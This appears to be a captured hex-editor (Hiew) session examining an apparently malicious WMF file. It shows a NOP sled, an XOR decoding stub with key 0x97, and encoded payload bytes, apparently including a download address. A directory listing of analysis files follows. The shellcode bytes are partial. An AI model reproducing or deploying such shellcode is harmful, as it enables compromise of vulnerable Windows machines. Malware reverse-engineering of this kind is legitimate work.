 Hiew: C:\ted\wmf97
C:\ted\wmf97 ↓FWO EDITMODE 00000300 Hi
000001A0: 00 01 17 00-00 00 00 00-04 00 00 00-2D 01 03 00
000001B0: 05 00 00 00-09 02 00 00-00 02 05 00-00 00 14 02
000001C0: 00 00 00 00-04 00 00 00-02 01 02 00-10 00 00 00
000001D0: 26 06 09 00-16 00 90 90-90 90 EB 10-5E 33 C9 66
000001E0: B9 03 01 80-74 0E FF 97-E2 F9 EB 19-E8 EB FF FF
000001F0: FF B1 17 3B-5F F7 D7 C3-FB 8E BC 07-02 3A FA 28
00000200: 7F 0E B4 CA-4E F3 1C 96-D7 04 1C D4-68 D7 E2 6E
00000210: 1C CC 94 F1-04 F1 16 AC-DA CD E3 9F-16 7C 97 87
Enter XOR mask
ASCII: ù
Hex: 97
00000290: 1A 83 24 94-C6 B7 1C 85-94 44 57-56 57 90 A5
000002A0: 95 D5 17 AD-97 E2 62 AC-52 E3 91 D1-AC E6 8F E5
000002B0: 48 1C C6 B3-94 44 98 20-83 E5 1C D6-8B 94 54 1C
000002C0: 93 07 94 54-C9 CE 54 FF-E3 E3 E7 AD-B8 B8 E2 F9
000002D0: FE F8 F9 E4-F2 F2 FC B9-F4 F8 FA B8-F3 B8 FE F8
000002E0: F8 B9 F2 EF-F2 97 97 97-97 D8 A1 A7-A7 DC D8 A0
000002F0: AF C5 C2 C4-90 90 90 90-90 90 90 90-90 90 90 90
00000300: 90 90 90 90-90 90 90 90-90 90 90 90-90 90 90 90
1 2 3 4 5 6 7Asm 8
13.07.11 11:21 28 825 NOTES_MH.PPTX
13.07.11 12:02 5 351 sporaw.htm
8.07.11 19:56 96 429 sporaw_livejournal.htm
BigSpeak.com